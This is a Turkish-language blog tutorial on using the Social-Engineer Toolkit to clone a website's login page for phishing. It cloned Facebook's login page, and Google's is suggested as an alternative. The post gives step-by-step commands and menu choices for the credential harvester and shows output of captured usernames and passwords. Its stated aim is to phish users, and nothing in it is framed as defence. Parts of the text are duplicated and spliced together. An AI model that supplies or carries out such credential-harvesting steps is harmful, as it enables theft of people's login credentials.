SET Kullanarak Phishing Amaçlı Web Sayfası Kopyalama
https://kaligunlugu.blogspot.com/2015/01/set-kullanarak-phishing-amacl-web.html
Amaç:Kopyalanmış web sayfaları oluşturarak kullanıcıya yönelik oltalama saldırıları gerçekleştirme.
Kullanılan Araçlar:
- SET(Social Engineering Toolkit)
1.Adım:Social Engineering Toolkit(SET) başlatalım.
root@root:~# cd /pentest/exploits/set
root@root:/pentest/exploits/set# ./set
_______________________________
/ _____/\_ _____/\__ ___/
\_____ \ | __)_ | |
/ \ | \ | |
/_______ //_______ / |____|
\/ \/ \n
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
[---] Development Team: Thomas Werth [---]
[---] Development Team: JR DePre (pr1me) [---]
[---] Development Team: Joey Furr (j0fer) [---]
[---] Version: 2.0.3 [---]
[---] Codename: 'Trebuchet Edition' [---]
[---] Report bugs to: davek@secmaniac.com [---]
[---] Follow me on Twitter: dave_rel1k [---]
[---] Homepage: http://www.secmaniac.com [---]
Welcome to the Social-Engineer Toolkit (SET). Your one
stop shop for all of your social-engineering needs..
DerbyCon 2011 Sep30-Oct02 - http://www.derbycon.com.
Join us on irc.freenode.net in channel #setoolkit
2.Adım:Bu adımları aşağıdakiler gibi takip edin;

3.Adım:Şimdi oluşturduğumuz sahte adresi(http://172.16.244.128/) ziyaret edelim ve login olmaya çalışalım.
4.Adım:Gerçekleşen login girişimlerini ekranda görebilirsiniz.
Welcome to the Social-Engineer Toolkit (SET). Your oneBu bölümde kurbanın oluşturduğumuz sahte adresimizi ziyaret etmesini bekliyoruz.Eğer adresimizi ziyaret eder ve login bilgilerini girerse kullanıcı adı ve parola ekrana yazdırılacaktır.
stop shop for all of your social-engineering needs..
DerbyCon 2011 Sep30-Oct02 - http://www.derbycon.com.
Join us on irc.freenode.net in channel #setoolkit
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) SMS Spoofing Attack Vector
8) Wireless Access Point Attack Vector
9) Third Party Modules
10) Update the Metasploit Framework
11) Update the Social-Engineer Toolkit
12) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set > 2
The Web Attack module is a unique way of utilizing multiple web-based attacks
in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a
metasploit based payload. Uses a customized java applet created by Thomas
Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit
browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack > 3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack > 2
[-] Email harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack > Enter the url to clone: https://www.facebook.com (Sizler başka siteler ekleyebilirsiniz.Ör:https://accounts.google.com)
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.(Enter tuşuna basınız)
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
3.Adım:Şimdi oluşturduğumuz sahte adresi(http://172.16.244.128/) ziyaret edelim ve login olmaya çalışalım.
4.Adım:Gerçekleşen login girişimlerini ekranda görebilirsiniz.
[*] WE GOT A HIT! Printing the output:Oluşturduğunuz sahte web sitesinin adresini öğrenmek için terminalde "ifconfig" komutunu yazdırabilirsiniz.
PARAM: lsd=AVoZd6kS
PARAM: display=
PARAM: enable_profile_selector=
PARAM: legacy_return=1
PARAM: profile_selector_ids=
PARAM: trynum=1
PARAM: timezone=-120
PARAM: lgnrnd=081425_7Wct
PARAM: lgnjs=1420734563
POSSIBLE USERNAME FIELD FOUND: email=etik.backtrack
POSSIBLE PASSWORD FIELD FOUND: pass=etikbacktrack1453@






10.0.2.15 ile adresime giremedim :(
YanıtlaSil